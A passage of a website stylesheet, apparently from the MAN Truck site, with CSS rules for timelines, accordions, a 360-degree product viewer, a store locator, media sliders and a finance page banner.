	background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
	z-index:1;
	height:30px
}
#timeline .period-wrapper hr {
	margin:20px 0
}
#timeline .quarter {
	width:33.33%
}
@media screen and (max-width:767px) {
	#timeline .quarter {
		width:50%
	}
}
#timeline .year {
	text-align:center;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:40px;
	word-spacing:9999999px;
	line-height:.75
}
#timeline .year span {
	line-height:.2;
	position:relative;
	top:-2px
}
@media screen and (max-width:767px) {
	#timeline .year {
		margin-bottom:25px;
		word-spacing:2px;
		line-height:1.2;
		clear:both
	}
	#timeline .year span {
		line-height:inherit;
		position:static
	}
}
.accordion {
	border-bottom:1px solid #d6d8db
}
.accordion .tab {
	border-top:1px solid #d6d8db
}
.accordion .h5 {
	margin-bottom:0!important
}
.accordion .accordion-toggle {
	display:block;
	position:relative;
	padding:15px 0 15px 22px
}
.accordion .accordion-toggle:before {
	color:#e40045;
	content:"\e917";
	font-size:14px;
	position:absolute;
	left:0;
	top:15px
}
.accordion .accordion-toggle.collapsed:before {
	content:"\e94c"
}
.accordion .toggle-accordion {
	display:inline-block;
	margin:5px 0;
	font-weight:700;
	font-family:Arial,sans-serif
}
.accordion .toggle-accordion:hover {
	color:#838a92
}
.accordion .toggle-accordion:before {
	content:"\e917";
	color:#e40045;
	font-size:14px;
	font-weight:400;
	padding-right:5px
}
.accordion .toggle-accordion .state_open-all {
	display:none
}
.accordion .toggle-accordion .state_close-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden .state_close-all {
	display:none
}
.accordion .toggle-accordion.state_all-hidden .state_open-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden:before {
	content:"\e94c"
}
.accordion .editorial-content {
	padding:0 0 0 22px
}
.accordion .editorial-content .clear {
	padding-bottom:15px
}
.state_with-iframe {
	position:absolute;
	left:-5000px;
	top:-5000px
}
.turntable {
	position:relative
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.turntable {
		border:1px solid #d6d8db
	}
}
.turntable .hotspots {
	position:absolute;
	left:10px;
	top:20px;
	z-index:11
}
.turntable .hotspots .editorial-content {
	padding:15px 15px;
	background:#fff
}
@media screen and (max-width:1011px) {
	.turntable .hotspots .editorial-content {
		background:0 0;
		padding:10px 0
	}
}
@media screen and (max-width:767px) {
	.turntable .hotspots .editorial-content {
		padding:15px 15px;
		border-left:1px solid #d6d8db;
		border-right:1px solid #d6d8db
	}
}
@media (max-width:1011px) {
	.turntable .hotspots {
		position:static;
		display:block!important
	}
}
.turntable .hotspots li:last-child,.turntable .hotspots ul {
	margin:0
}
.turntable .controls {
	background:#f0f1f2;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top:2px solid #fff
}
.turntable .controls a {
	display:inline-block;
	border-right:2px solid #fff;
	width:42px;
	height:40px;
	text-align:center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.turntable .controls a:before {
	font-size:18px;
	color:#e40045;
	line-height:40px
}
.turntable .controls a.left:before {
	content:"\e60d"
}
.turntable .controls a.right:before {
	content:"\e60f"
}
.turntable .controls a.autoslide:before {
	font-size:18px;
	content:"\e933"
}
.turntable .controls a.autoslide.state_activated:before {
	content:"\e918"
}
.turntable .controls a.zoom:after {
	display:none
}
.turntable .controls a.zoom:before {
	content:"\e904";
	font-size:17px
}
.turntable .controls a.zoom.state_activated:before {
	content:"\e90b"
}
.turntable .controls a.info:before {
	font-size:17px;
	content:"\e91a"
}
.wr360_player {
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-webkit-tap-highlight-color:transparent;
	-ms-touch-action:none;
	touch-action:none;
	background:#f0f1f2 url(https://www.truck.man.eu/ru/media/nresources/nimages/preloader_gif.gif) center center no-repeat
}
.wr360_player .container {
	position:relative;
	overflow:hidden;
	margin:0 auto!important;
	max-width:none!important;
	padding:0!important
}
.wr360_player img {
	max-width:none!important;
	max-height:none!important;
	border:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
	cursor:pointer!important;
	z-index:10!important
}
.wr360_player .container .panning {
	position:absolute;
	left:0;
	top:0
}
.wr360_player .theme_header {
	height:20px;
	z-index:10
}
.wr360_player .progress_num {
	position:absolute;
	left:56px;
	top:0;
	width:30px;
	text-align:left;
	color:#a0a0a0;
	font-family:Arial Narrow;
	font-size:8px;
	padding:0;
	margin:0;
	line-height:8px;
	height:8px;
	border:none
}
.wr360_player #wr360i2_js_turntable,.wr360_player #wr360menu_js_turntable,.wr360_player #wr360placer_js_turntable {
	-webkit-transform:scale(0) translateX(-9999%);
	transform:scale(0) translateX(-9999%)
}
.wr360_player .theme_panel,.wr360_player .theme_panel_back,.wr360_player a.watermark {
	display:none!important
}
@media screen and (max-width:479px) {
	.phrase-image picture {
		max-width:148px;
		float:right
	}
	.pull-right+.phrase-image picture {
		float:left
	}
}
.phrase-bubble {
	border:1px solid #d6d8db;
	padding:15px 15px;
	position:relative;
	min-height:30px;
	margin-bottom:20px
}
.phrase-bubble:after,.phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.phrase-bubble:before {
	left:auto;
	right:-29px;
	border-left:15px solid #d6d8db
}
.phrase-bubble:after {
	left:auto;
	right:-27px;
	border-left:14px solid #fff
}
.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.pull-right .phrase-bubble:before {
	right:auto;
	left:-29px;
	border-right:15px solid #d6d8db
}
.pull-right .phrase-bubble:after {
	right:auto;
	left:-27px;
	border-right:14px solid #fff
}
@media screen and (max-width:479px) {
	.phrase-bubble:after,.phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		right:74px;
		margin-right:-14px
	}
	.phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
	.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		left:74px;
		margin-left:-14px
	}
	.pull-right .phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.pull-right .phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
}
.error-page-image:before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(https://www.truck.man.eu/ru/media/nresources/nimages/error.jpg);
	background-size:100%
}
@media screen and (max-width:767px) {
	.error-page-image:before {
		-webkit-transform:rotate(-90deg);
		transform:rotate(-90deg)
	}
}
iframe {
	border:none;
	outline:0;
	width:100%;
	height:auto;
	background:inherit
}
.third-party-iframe-container {
	border:1px solid #d6d8db;
	padding:15px 15px 10px
}
.third-party-iframe-container #finanznachrichten iframe {
	min-height:600px
}
.third-party-iframe-container .third-party-iframe-placeholder {
	position:relative;
	overflow:hidden;
	min-height:350px
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background {
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	width:100%
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background img {
	width:100%
}
.social-media-stream .attachment {
	width:100%;
	display:block
}
.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
	color:#fff
}
.social-media-stream+.sliding-controls {
	border-top:2px solid #fff;
	padding-bottom:2px
}
.social-media-stream .icon-facebook:before {
	content:"\e906";
	font-size:20px
}
.social-media-stream .icon-twitter:before {
	content:"\e908";
	font-size:20px
}
.social-media-stream .social-media-teaser {
	padding:10px
}
.social-media-stream .thumbnail {
	margin-bottom:0
}
.babylongrid-container.container-4 .column {
	width:25%
}
.babylongrid-container.container-3 .column {
	width:33.3333333333%
}
.babylongrid-container.container-2 .column {
	width:50%
}
.babylongrid-container.container-1 .column {
	width:100%
}
.babylongrid-container .column {
	position:relative;
	display:inline;
	float:left
}
.babylongrid-container:after,.babylongrid-container:before {
	content:'';
	display:table;
	height:0;
	clear:both
}
.babylongrid-container.tower .column {
	vertical-align:bottom
}
.babylongrid-container.city .column {
	vertical-align:middle
}
.babylongrid-container.city,.babylongrid-container.tower {
	display:table
}
.babylongrid-container.city .column,.babylongrid-container.tower .column {
	display:table-cell;
	float:none
}
.soMe-box .h3 {
	margin-bottom:20px
}
.soMe-box ul.list-unstyled {
	overflow:visible
}
.soMe-box ul.list-unstyled:after,.soMe-box ul.list-unstyled:before {
	content:" ";
	display:table
}
.soMe-box ul.list-unstyled:after {
	clear:both
}
.soMe-box ul.list-unstyled li+li {
	margin-top:20px
}
.question-answer {
	padding-bottom:0
}
.question-answer h3 {
	margin-top:0
}
.question-answer img {
	float:left;
	display:inline-block;
	margin-right:20px;
	margin-bottom:20px
}
@media screen and (max-width:480px) {
	.question-answer .col-xs-6 {
		width:50%;
		float:left
	}
	.question-answer img {
		float:none
	}
}
.content-share {
	border:1px solid #d6d8db;
	width:100%;
	display:table
}
.content-share .h5 {
	display:table-cell;
	margin-bottom:0;
	width:25%;
	padding:10px;
	vertical-align:middle
}
@media (max-width:479px) {
	.content-share .h5 {
		width:100%;
		display:block
	}
}
.content-share .page-share-container {
	background:#e2e3e4;
	display:table-cell;
	vertical-align:middle;
	white-space:normal;
	position:relative
}
@media (min-width:480px) {
	.content-share .page-share-container:after,.content-share .page-share-container:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:10px solid transparent;
		bottom:50%;
		margin-bottom:-10px
	}
	.content-share .page-share-container:before {
		right:auto;
		left:-21px;
		border-right:11px solid #e2e3e4
	}
	.content-share .page-share-container:after {
		right:auto;
		left:-19px;
		border-right:10px solid #e2e3e4
	}
}
.content-share .page-share-container>div {
	display:table;
	border-spacing:10px;
	width:100%;
	table-layout:fixed
}
.content-share .page-share-container .button {
	display:table-cell;
	line-height:40px;
	color:#fff;
	padding:0 10px 0 5px;
	margin:10px 0;
	white-space:nowrap
}
.content-share .page-share-container .button+.button {
	margin-left:7px
}
.content-share .page-share-container .button:before {
	vertical-align:middle;
	margin-left:5px
}
@media (max-width:600px) {
	.content-share .page-share-container .button {
		text-align:center
	}
	.content-share .page-share-container .button span:not(.sr-only) {
		display:none
	}
}
@media (max-width:479px) {
	.content-share .page-share-container {
		width:100%;
		display:block
	}
}
@media (max-width:479px) {
	.content-share {
		display:block
	}
}
#slicebox {
	padding:40px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover
}
@media screen and (max-width:1011px) {
	#slicebox {
		padding:20px
	}
}
#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p {
	color:#fff
}
#slicebox .slider-container {
	position:relative;
	margin-bottom:40px;
	-webkit-transition:height .5s ease;
	transition:height .5s ease
}
#slicebox .sb-slider {
	margin:10px auto;
	position:relative;
	overflow:hidden;
	list-style-type:none;
	padding:0
}
#slicebox .sb-slider li {
	margin:0;
	padding:0;
	display:none
}
#slicebox .sb-slider li.sb-current {
	display:block
}
#slicebox .sb-description {
	bottom:20px;
	right:60px;
	z-index:1000;
	position:absolute;
	max-width:50%
}
#slicebox .sb-description .bg {
	background:rgba(255,255,255,.8);
	padding:20px;
	margin-bottom:10px
}
#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
	float:right
}
@media screen and (max-width:1011px) {
	#slicebox .sb-description {
		position:static;
		min-width:100%;
		background:rgba(255,255,255,.8);
		opacity:1
	}
	#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
		position:relative;
		right:20px;
		bottom:15px
	}
	#slicebox .sb-description .bg {
		background:0 0
	}
}
#slicebox .sb-perspective {
	position:absolute;
	top:0;
	left:0;
	right:0
}
#slicebox .sb-perspective>div {
	position:absolute;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
#slicebox .sb-side {
	margin:0;
	display:block;
	position:absolute;
	-moz-backface-visibility:hidden;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d
}
#slicebox .next,#slicebox .prev {
	z-index:10000;
	-webkit-transition:opacity 333ms ease;
	transition:opacity 333ms ease;
	opacity:1
}
#slicebox .prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
#slicebox .prev:before {
	content:"\e60d"
}
@media screen and (max-width:1011px) {
	#slicebox .prev {
		left:-30px
	}
}
#slicebox .next {
	right:10px;
	text-align:center
}
#slicebox .next:before {
	content:"\e60f"
}
@media screen and (max-width:1011px) {
	#slicebox .next {
		right:-30px
	}
}
#slicebox.state_slide-is-running .next,#slicebox.state_slide-is-running .prev {
	opacity:0!important
}
#toggle-navigation {
	display:block
}
#toggle-navigation .btn,#toggle-navigation .jvectormap-goback,#toggle-navigation .jvectormap-zoomin,#toggle-navigation .jvectormap-zoomout {
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif;
	text-align:left
}
#toggle-navigation .btn-default,#toggle-navigation .zoom:after {
	border-color:#d6d8db
}
#toggle-navigation .btn-primary:after,#toggle-navigation .btn-primary:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	top:20px;
	margin-top:-10px
}
#toggle-navigation .btn-primary:before {
	right:auto;
	left:-21px;
	border-right:11px solid #d6d8db
}
#toggle-navigation .btn-primary:after {
	right:auto;
	left:-19px;
	border-right:10px solid #303c49
}
#toggle-navigation .btn-primary:after {
	left:-20px
}
#toggle-navigation .btn-primary:hover {
	background:#303c49;
	cursor:default
}
#store-locator .info-wrapper td {
	padding:0
}
#store-locator .info-content {
	padding:20px 0
}
#store-locator .state_less:before {
	content:"\e917"
}
#store-locator .input-wrapper {
	margin-bottom:0;
	max-width:30px;
	max-height:30px;
	margin-right:0;
	padding-left:30px;
	overflow:hidden
}
#store-locator .media-object {
	margin-right:15px;
	margin-bottom:15px;
	float:left;
	width:120px;
	max-width:33.333333%
}
#store-locator th:first-child {
	width:53px
}
#store-locator th:last-child {
	min-width:70px
}
@media (max-width:767px) {
	#store-locator td:nth-child(2) {
		padding-left:0;
		padding-right:0
	}
}
@media (min-width:768px) {
	#store-locator .table-responsive {
		overflow:hidden
	}
}
@media print {
	#store-locator table {
		page-break-inside:auto
	}
	#store-locator td,#store-locator th {
		padding-left:10px
	}
	#store-locator td:after,#store-locator td:before,#store-locator td:first-child,#store-locator td:last-child,#store-locator th:after,#store-locator th:before,#store-locator th:first-child,#store-locator th:last-child {
		display:none
	}
	#store-locator tr.info-content-wrapper {
		page-break-before:avoid!important
	}
	#store-locator tr.info-content-wrapper td {
		display:table-cell
	}
	#store-locator .btn,#store-locator .icon-print,#store-locator .jvectormap-goback,#store-locator .jvectormap-zoomin,#store-locator .jvectormap-zoomout,#store-locator .store-locator-filter,#store-locator .table-responsive+.row.box-padding {
		display:none
	}
}
#store-locator .icon-plus {
	min-width:150px;
	display:block
}
@media (max-width:767px) {
	#store-locator .icon-plus {
		padding-left:10px
	}
	#store-locator .icon-plus:before {
		left:-8px;
		top:2px
	}
}
#store-locator .store-locator-bhkw-icon,#store-locator .store-locator-diesel-icon {
	display:inline-block;
	margin-right:3px;
	margin-bottom:8px;
	font-size:14px;
	font-family:MAN-bold,Arial,sans-serif;
	height:24px;
	border:1px solid #303c49;
	padding:0 4px;
	color:#303c49;
	border-radius:4px;
	white-space:nowrap
}
#store-locator .store-locator-bhkw-icon {
	background:#303c49;
	color:#fff
}
#store-locator .max-text-width {
	max-width:80vw
}
@media (max-width:767px) {
	#store-locator .max-text-width.btn,#store-locator .max-text-width.jvectormap-goback,#store-locator .max-text-width.jvectormap-zoomin,#store-locator .max-text-width.jvectormap-zoomout {
		width:auto
	}
}
@media (max-width:767px) {
	#store-locator .clear-xxs {
		clear:both
	}
}
@media print {
	.store-locator-filter+.tab-module {
		page-break-inside:auto
	}
	.icon-print,.nav-tabs>li:not(.active),.store-locator-filter {
		display:none
	}
	.state_print-only-visible-store #store-locator tr:not(.info-content-wrapper),.state_print-only-visible-store #store-locator>.row:first-child {
		display:none
	}
	.state_print-only-visible-store #store-locator .info-content-wrapper {
		border:none
	}
	.state_print-only-visible-store .nav-tabs {
		display:none
	}
}
#mediaCenter .loader,.mediaCenter .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
#mediaCenter picture,.mediaCenter picture {
	background-color:#000;
	margin:0
}
#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before {
	background-color:#e40045;
	color:#fff;
	left:0;
	top:25px;
	right:auto;
	position:absolute;
	font-size:44px;
	line-height:1.2;
	padding:0 3px;
	-webkit-transform:none;
	transform:none;
	content:"\e912";
	display:block;
	z-index:5
}
#mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-image-mediacenter:before {
	content:"\e010"
}
#mediaCenter .icon-eye,#mediaCenter .icon-thumb,.mediaCenter .icon-eye,.mediaCenter .icon-thumb {
	padding-right:20px
}
#mediaCenter .icon-eye:before,#mediaCenter .icon-thumb:before,.mediaCenter .icon-eye:before,.mediaCenter .icon-thumb:before {
	color:#e40045;
	font-size:18px;
	line-height:1;
	position:absolute;
	left:0;
	top:-1px
}
#mediaCenter .icon-eye:before,.mediaCenter .icon-eye:before {
	font-size:22px
}
#mediaCenter .likes,#mediaCenter .views,.mediaCenter .likes,.mediaCenter .views {
	display:block;
	float:left;
	position:relative
}
#mediaCenter .likes,.mediaCenter .likes {
	margin-right:15px
}
#mediaCenter .statistics,.mediaCenter .statistics {
	border:1px solid #d6d8db;
	padding:24px 20px
}
#mediaCenter .videoitem,.mediaCenter .videoitem {
	padding:0;
	position:relative
}
#media-stage {
	padding-top:20px
}
#media-stage:after,#media-stage:before {
	content:" ";
	display:table
}
#media-stage:after {
	clear:both
}
@media screen and (max-width:1011px) {
	#media-stage {
		margin-bottom:40px
	}
}
#media-stage h1 {
	color:#acb1b6;
	font-weight:400
}
#media-stage h1 span {
	font-family:MAN-light,Arial,sans-serif
}
#media-stage .slider {
	padding:80px 0 100px;
	overflow:hidden
}
@media screen and (max-width:1011px) {
	#media-stage .slider {
		padding:4% 0 8%
	}
}
#media-stage .slider .slick-list {
	overflow:visible
}
#media-stage .slider .slick-slide {
	opacity:.8;
	-webkit-transition:opacity .6s ease;
	transition:opacity .6s ease;
	z-index:-1;
	position:relative
}
#media-stage .slider .slick-slide .icon-play:before {
	font-size:80px
}
#media-stage .slider .slick-slide .icon-image:before {
	font-size:80px
}
#media-stage .slider .slick-slide>a {
	-webkit-transition:-webkit-transform .6s ease;
	transition:-webkit-transform .6s ease;
	transition:transform .6s ease;
	transition:transform .6s ease,-webkit-transform .6s ease;
	background:#fff;
	padding:8px;
	display:block
}
#media-stage .slider .slick-current {
	opacity:1
}
#media-stage .slider .slick-center {
	z-index:2
}
#media-stage .slider .slick-center>a {
	-webkit-transform:scale(1.5);
	transform:scale(1.5)
}
@media screen and (max-width:767px) {
	#media-stage .slider .slick-center>a {
		-webkit-transform:scale(1.1);
		transform:scale(1.1)
	}
}
#media-stage .slider p {
	margin-top:6px;
	font-size:66.6666666667%;
	color:#303c49
}
.media-slider-wrapper {
	position:relative
}
.media-slider-wrapper .slick-arrow {
	z-index:20;
	height:60px
}
.media-slider-wrapper .slick-arrow:before {
	font-size:60px;
	color:#fff
}
.media-slider-wrapper .slick-prev {
	left:-70px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-prev {
		left:-20px
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-prev {
		display:none
	}
}
.media-slider-wrapper .slick-next {
	right:-46px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-next {
		right:0
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-next {
		display:none
	}
}
#storycenter-stage {
	overflow:hidden;
	max-width:100%;
	background:#303c49
}
#storycenter-stage .story-teaser-wrapper {
	border-left:1px solid #d6d8db;
	border-right:1px solid #d6d8db;
	height:380px;
	position:relative
}
#storycenter-stage .story-teaser+.story-teaser {
	border-top:2px solid #d6d8db
}
#storycenter-stage .story-teaser img,#storycenter-stage .story-teaser picture {
	left:0;
	right:0
}
#storycenter-stage .story-teaser .text-container {
	padding:8px 15px;
	left:0;
	right:0;
	background:#303c49
}
#storycenter-stage .story-teaser .supheadline {
	max-height:40px;
	overflow:hidden
}
#storycenter-stage .story-teaser.split:after,#storycenter-stage .story-teaser.split:before {
	content:" ";
	display:table
}
#storycenter-stage .story-teaser.split:after {
	clear:both
}
#storycenter-stage .story-teaser.split .img-container,#storycenter-stage .story-teaser.split .text-container {
	width:50%;
	float:left;
	background-size:cover;
	background-position:center
}
#storycenter-stage .story-teaser.top .text-container {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.top img,#storycenter-stage .story-teaser.top picture {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom .text-container {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom img,#storycenter-stage .story-teaser.bottom picture {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.h33 .img-container,#storycenter-stage .story-teaser.h33 .text-container {
	min-height:126.654px
}
#storycenter-stage .story-teaser.h50 .img-container,#storycenter-stage .story-teaser.h50 .text-container {
	min-height:190px
}
#storycenter-stage .story-teaser.h66 .img-container,#storycenter-stage .story-teaser.h66 .text-container {
	min-height:253.308px
}
#storycenter-stage .slick-list {
	max-width:1120px;
	margin:0 auto;
	overflow:visible
}
#storycenter-stage .slick-slider:before {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	right:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,color-stop(66%,#000),to(transparent));
	background:linear-gradient(to right,#000 66%,transparent 100%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:before {
		width:320px;
		right:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:before {
		width:120px;
		right:calc(100% - 30px)
	}
}
#storycenter-stage .slick-slider:after {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	left:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(34%,#000));
	background:linear-gradient(to right,transparent 0,#000 34%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:after {
		width:320px;
		left:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:after {
		width:120px;
		left:calc(100% - 30px)
	}
}
#storycenter-stage .h4 {
	color:#fff
}
@media screen and (max-width:1011px) {
	#storycenter-stage .h4 {
		font-size:18px;
		font-family:MAN-light,Arial,sans-serif
	}
}
.finance-stage .stage-wrapper {
	position:relative
}
.finance-stage .stage-visual {
	position:relative;
	max-width:100%;
	overflow:hidden;
	height:500px
}
@media screen and (max-width:1279px) {
	.finance-stage .stage-visual {
		height:470px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .stage-visual {
		height:370px
	}
}
.finance-stage .stage-visual>picture {
	margin:auto;
	width:auto;
	min-width:50%;
	min-height:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute;
	left:50%;
	top:50%
}
.finance-stage .stage-visual>picture img {
	width:auto
}
.finance-stage .stage-visual .opacity {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	display:block
}
.finance-stage .balloon-wrapper {
	position:absolute;
	left:50%;
	top:0;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0);
	width:100%;
	height:100%
}
.finance-stage .balloon-wrapper .balloon {
	margin-top:90px
}
.finance-stage .balloon-wrapper .balloon:before {
	content:"\e949";
	color:#fff;
	font-size:3px;
	padding-bottom:20px;
	width:50px;
	height:20px;
	display:block
}
.finance-stage .balloon-wrapper .balloon:after {
	content:"\e94a";
	color:#fff;
	width:50px;
	height:20px;
	display:block
}
@media screen and (max-width:1199px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:90px
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:50px
	}
}
.finance-stage .balloon-wrapper .balloon .h2 {
	color:#fff;
	padding:0 0;
	width:600px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:60%
	}
}
@media screen and (max-width:1012px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:50%
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:70%
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2) and (max-width:1279px),only screen and (min--moz-device-pixel-ratio:2) and (max-width:1279px),only screen and (-o-min-device-pixel-ratio:2 / 1) and (max-width:1279px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media screen and (min-width:1013px) {
	.finance-stage .headline-wrapper {
		position:absolute;
		left:50%;
		bottom:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		width:100%;
		min-height:100px
	}
}
.finance-stage .headline-wrapper .container {
	background-color:#fff;
	padding:0
}
@media screen and (min-width:768px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container {
		max-width:none
	}
}
.finance-stage .headline-wrapper .container h1 {
	padding:26px 40px;
	margin-bottom:6px
}
@media screen and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 20px
	}
}
@media screen and (min-width:1012px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 30px
	}
}
@media screen and (min-width:1201px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 40px
	}
}
.service-slider-container {
	height:auto
}
@media (min-width:768px) {
	.service-slider-container {
		min-height:470px;
		height:100%
	}
}
.service-slider {
	color:#fff;
	height:100%
}
@media (min-width:768px) {
	.service-slider {
		height:calc(100vh - 144px)
	}
}
.service-slider .slick-list,.service-slider .slick-track {
	height:100%
}
.service-slider .slick-slide {
	position:relative;
	overflow:hidden
}
.service-slider .slick-slide img,.service-slider .slick-slide picture {
	width:100%;
	height:auto
}
@media (min-width:768px) {
	.service-slider .slick-slide img,.service-slider .slick-slide picture {
		position:absolute;
		left:50%;
		top:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		min-width:100%;
		min-height:100%;
		width:auto
	}
}
.service-slider .slick-slide>a {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#fff;
	font-family:icon;
	font-size:44px
}
.service-slider .slick-slide>a:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%;
	display:block;
	left:50%;
	bottom:auto;
	font-size:80px
}
.service-slider .slick-slide .service-slider-text {
	position:absolute;
	left:0;
	right:0;
	top:13px;
	width:100%
}
.service-slider .slick-slide .service-slider-text .col-container {
	padding:50px 10px 0 10px;
	width:548px
}
.service-slider .slick-slide .service-slider-text .col-container.right {
	float:right
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box {
	margin-top:2px;
	background:rgba(48,60,73,.7);
	padding:0 15px 30px;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:nth-child(2) {
	padding:0 15px 15px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white {
	color:#303c49;
	background:rgba(255,255,255,.7)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .link,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h2 {
	color:#303c49
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.dark {
	background:rgba(48,60,73,.95)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow {
